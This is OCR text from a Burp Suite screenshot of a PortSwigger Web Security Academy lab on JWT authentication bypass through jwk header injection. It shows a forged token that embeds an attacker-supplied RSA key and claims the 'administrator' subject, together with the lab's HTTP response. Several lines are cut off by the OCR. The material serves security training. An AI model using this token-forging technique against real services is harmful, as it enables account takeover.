 Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
JWT 1 - eyJraWQiOilwYzBjYzcxMC03MzM0LTQ0MTItODg4Ni1mNzM3YTM5M2F ...
Serialized JWT
Uo03P0SSpwZjFUnvTpwTUcXu2dJQ53POrxsCjbzYAhdmJ-vst9rSS08T21k0fqxAP44zovnhXh42UYxsuAS6ZNumSWEDVsiU_
D7LZwAGmEoe9qOFbNsCVIZWAqAC0lXcszcEJMGikoIBECxEEJEL9cl43Rr6jc5GfuuUyLVwi3uH4zFV25tloEmt9BkCnZq0vXNA
VYenC8k3ZxkkyiPfv95dOtQIBDyDAhSLnM6XqYcFRKzTSaYECf5QVb8hhtSNR2yTB-
cp1LcLcFZ8HmvgKAaqbjWc7NGftmS4u88DUVRf-mPnaG1tHeIK5qq4EJEnQqRGnuVLBwl5nVRntscOvg
Copy Decrypt
JWS JWE
Header
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "0c0cc710-7334-4412-8886-f737a393afe1",
"n": "0xL7A0JqgvMLyOG2yPZDXoJRMUQhBJSvTik-Fa4FubJljCVxcHFvqIWUCGi1ciAB2jxCxyc
jwk added
when click ok
Forma
Comp
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686385083
}
Format JSON
Compact JSON
Signature
52 8D 37 3F 44 92 A7 06 63 15 49 EF 4E 9C 13 51
C5 EE D9 D2 50 E7 73 CE AF 1B 02 8D BC D8 02 17
66 27 EB EC B7 DA D2 4B 4F 13 DB 59 34 7E AC 40
3F 8E 33 A2 F9 E1 5E 1E 36 51 8C 6C B8 04 BA 64
DB A6 49 61 03 56 C8 94 FC 3E CB 67 00 06 98 4A
1E F6 A3 85 6C DB 02 54 86 56 02 A0 02 D2 55 DC
B3 37 04 24 C1 A2 92 82 01 10 2C 44 10 91 0B F5
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeade
11 <link href=/resources/css/labs.css rel=stylesheet>
ia jwk header injection
ader/js/labHeader.js">
anner'>
er>
ypass via jwk header i
ef='
Signing Key
0c0cc710-7334-4412-8886-f737a393afe1 (RSA 2048)
Signing Algorithm
RS256
OK Cancel
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
24 <svg version=1.1 id=Layer_1 xmlns='http://
0px y=0px viewBox='0 0 28 30' enable-backg
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-nots
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
Search...